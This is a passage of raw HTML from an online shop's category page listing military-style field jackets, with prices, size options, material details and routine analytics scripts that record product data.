uot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5313,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket-450x449.png&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Classic-Rookie-Jet-Black-Field-Jacket.png&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-images-wrap-child nasa-image-wrap-child" data-pa_name="color-images"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-classic-rookie-jet-black-military-field-jacket " data-name="Men&#039;s Classic Rookie Jet Black Military Field Jacket" title="Men&#039;s Classic Rookie Jet Black Military Field Jacket" data-value="mens-classic-rookie-jet-black-military-field-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Jet-Black-Field-Jacket-150x150.png" width="20" height="20" alt="Men&#039;s Classic Rookie Jet Black Military Field Jacket" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-classic-rookie-olive-green-military-field-jacket " data-name="Men&#039;s Classic Rookie Olive Green Military Field Jacket" title="Men&#039;s Classic Rookie Olive Green Military Field Jacket" data-value="mens-classic-rookie-olive-green-military-field-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Rookie-Olive-Green-Field-Jacket-150x150.png" width="20" height="20" alt="Men&#039;s Classic Rookie Olive Green Military Field Jacket" /></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s nasa-active" data-name="S" title="S" data-value="s" data-pa="size" data-act="1" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: 100% Pure Cotton</li>
<li>Collar: Stand up Style Collar</li>
<li>Closure: Button Closure</li>
<li>Sleeves: Full Length Fitted Sleeves</li>
<li>Pockets: Two Chest and Two Side Pockets</li>
<li>Color: Jet Black &amp; Olive Green</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="5307">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5307] = {"id":"5307","sku":"FJ-2738","price":187,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5307","sku":"FJ-2738","gpf":"woocommerce_gpf_5307","gla":"gla_5307"},"is_variable":true,"type":"variable","name":"Men's Classic Rookie Military Field Jacket","category":["Field Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5307]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-7097 status-publish first instock product_cat-field-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/m-51-cotton-field-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7097" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7097" data-product_sku="FJ- 2995" aria-label="Select options for &ldquo;M-51 Cotton Field Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7097" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7097" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/m-51-cotton-field-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/m-51-cotton-field-jacket/" title="M-51 Cotton Field Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="M-51 Cotton Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Jacket.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Gray-Jacket-1-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="M-51 Cotton Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Gray-Jacket-1-450x450.png 450w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Gray-Jacket-1-100x100.png 100w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Gray-Jacket-1-595x595.png 595w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Gray-Jacket-1-300x300.png 300w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Gray-Jacket-1-150x150.png 150w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Gray-Jacket-1-768x768.png 768w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Gray-Jacket-1-380x380.png 380w, https://forcesjackets.com/wp-content/uploads/2021/09/M-51-Cotton-Field-Gray-Jacket-1.png 800w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/m-51-cotton-field-jacket/" title="M-51 Cotton Field Jacket">
            M-51 Cotton Field Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>365.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;365.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>285.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;285.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7097" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_gender&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:285,&quot;display_regular_price&quot;:365,&quot;image&quot;:{&quot;title&quot;:&quot;M-51 Cotton Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket.jpg&quot;,&quot;alt&quot;:&quot;M-51 Cotton Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ- 2995&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7098,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-51-Cotton-Field-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-gender-wrap-child" data-pa_name="gender"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="gender" rel="nofollow">Gender</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-female " data-name="Female" title="Female" data-value="female" data-pa="gender" data-act="0" rel="nofollow">Female</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-male " data-name="Male" title="Male" data-value="male" data-pa="gender" data-act="0" rel="nofollow">Male</a></div></div></div></div><div class="info_main product-des-wrap product-des"><p><strong>Material</strong>: High-count military spec nylon/cotton sateen<br />
<strong>front</strong>: Dual zip and snap front closure<br />
<strong>shoulders</strong>: Epaulets<br />
<strong>pockets</strong>: Four large front snap close flap pockets and Two interior pouch pockets<br />
<strong>waist</strong>: Drawcord at the waist and hem</p>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="7097">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7097] = {"id":"7097","sku":"FJ- 2995","price":285,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7097","sku":"FJ- 2995","gpf":"woocommerce_gpf_7097","gla":"gla_7097"},"is_variable":true,"type":"variable","name":"M-51 Cotton Field Jacket","category":["Field Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7097]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-5396 status-publish instock product_cat-field-jackets product_cat-field-coat has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="800ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/mens-classic-purple-stand-up-cotton-field-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5396" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5396" data-product_sku="FJ-2749" aria-label="Select options for &ldquo;Men&#039;s Classic Purple Stand-up Cotton Field Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5396" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5396" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/mens-classic-purple-stand-up-cotton-field-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/mens-classic-purple-stand-up-cotton-field-jacket/" title="Men&#039;s Classic Purple Stand-up Cotton Field Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Classic-Purple-Stand-up-Cotton-Field-Jacket-450x450.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Classic Purple Stand-up Cotton Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Classic-Purple-Stand-up-Cotton-Field-Jacket-450x450.jpeg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Classic-Purple-Stand-up-Cotton-Field-Jacket-100x100.jpeg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Classic-Purple-Stand-up-Cotton-Field-Jacket-300x300.jpeg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Classic-Purple-Stand-up-Cotton-Field-Jacket-150x150.jpeg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Classic-Purple-Stand-up-Cotton-Field-Jacket-380x380.jpeg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Classic-Purple-Stand-up-Cotton-Field-Jacket.jpeg 540w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="449" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Purple-Stand-up-Cotton-Field-Jackets-450x449.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Classic Purple Cotton Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Purple-Stand-up-Cotton-Field-Jackets-450x449.jpeg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Purple-Stand-up-Cotton-Field-Jackets-100x100.jpeg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Purple-Stand-up-Cotton-Field-Jackets-301x300.jpeg 301w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Purple-Stand-up-Cotton-Field-Jackets-150x150.jpeg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Purple-Stand-up-Cotton-Field-Jackets-380x380.jpeg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Classic-Purple-Stand-up-Cotton-Field-Jackets.jpeg 540w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/mens-classic-purple-stand-up-cotton-field-jacket/" title="Men&#039;s Classic Purple Stand-up Cotton Field Jacket">
            Men&#8217;s Classic Purple Stand-up Cotton Field Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>194.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;194.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5396" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:194,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;Classic Purple Stand-up Cotton Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket.jpeg&quot;,&quot;alt&quot;:&quot;Men&#039;s Classic Purple Stand-up Cotton Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket.jpeg 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket-450x450.jpeg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket-100x100.jpeg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket-300x300.jpeg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket-150x150.jpeg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket-380x380.jpeg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket.jpeg&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:540,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket-450x450.jpeg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:540,&quot;src_h&quot;:540},&quot;image_id&quot;:5400,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2749&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5397,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket-450x450.jpeg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Classic-Purple-Stand-up-Cotton-Field-Jacket.jpeg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item 